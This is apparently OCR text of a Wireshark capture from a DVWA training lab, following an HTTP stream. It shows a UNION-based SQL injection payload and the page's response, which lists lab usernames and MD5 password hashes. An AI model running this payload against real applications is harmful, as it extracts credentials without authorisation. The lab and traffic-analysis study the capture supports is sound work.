 1 2 3 4 2 8:44
Wireshark · Follow HTTP Stream (tcp.stream eq 11) · 04_dvwa_web_attacks.pcapng
File Edit View Go Capt
tcp.stream eq 11
No. Time
803 1109.7961
804 1109.8319
805 1109.8349
806 1109.8420
807 1109.8483
812 1112.9874
813 1112.9879
818 1118.0494
819 1118.0497
820 1118.0741
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' UNION SELECT user, password FROM users-- -<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' UNION SELECT user, password FROM users-- -<br />First name: admin<br />Surname: 5f4dcc3b5
aa765d61d8327deb882cf99</pre><pre>ID: 1' UNION SELECT user, password FROM users-- -<br />First name: gordonb<b
r />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' UNION SELECT user, password FROM users-- -<br
/>First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' UNION SELECT user, passwor
d FROM users-- -<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' UNION
SELECT user, password FROM users-- -<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</p
re>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.or
g/wiki/SQL_injection</a></li>
<li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target="
_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a></li>
<li><a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank">https://
owasp.org/www-community/attacks/SQL_Injection</a></li>
<li><a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a></li>
</ul>
</div>
<br /><br />
</div>
n=0 MSS=1460 SACK_PERM
in=65160 Len=0 MSS=146
256 Len=0 TSval=4118848
=1%27+UNION+SELECT+user%
64640 Len=0 TSval=28919
in=62464 Len=0 TSval=41
593 Win=64640 Len=0 TS
2012 Win=64000 Len=0 TS
in=64640 Len=0 TSval=28
Frame 812: Packet, 2
Ethernet II, Src: VM
Internet Protocol Ve
Transmission Control
Source Port: 80
Destination Port:
[Stream index: 11]
[Stream Packet Num
[Conversation comp
00 45 00 ··)%···· )·
le c0 a8 ··<·@·@· ··
04 80 18 d··P···· ·8
f5 f5 80 ··Q····· ··
30 20 4f ··HTTP/1 .1
20 32 32 K··Date: We
31 36 3a Jul 202 6
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,291 bytes) Show as ASCII No delta times Stream 11
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
04_dvwa_web_attac Profile: Default